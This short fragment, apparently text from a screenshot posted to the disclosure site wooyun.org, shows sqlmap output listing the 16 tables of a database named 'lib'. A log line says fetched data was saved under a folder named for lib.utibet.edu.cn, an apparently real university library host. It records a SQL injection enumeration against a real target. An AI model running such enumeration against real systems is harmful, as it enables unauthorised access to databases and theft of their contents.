 Database: lib
[16 tables]
+--------------------------+
| book |
| guanjihujie_ |
| gzzhidu_ |
| jiangzuo_ |
| menu |
| news_ |
| notice_duzhe |
| notice_guanyuan |
| path_ |
| quick_channel |
| soft_list |
| thomson_reuters |
| users_ |
| xiangguanliebiao_ |
| xiangguanliebiao_layer3 |
| ziyuan_ |
+--------------------------+
[15:53:05] [INFO] fetched data logged to text files under 'C:\Users\Ad
r\.sqlmap\output\lib.utibet.edu.cn'
www.wooyun.org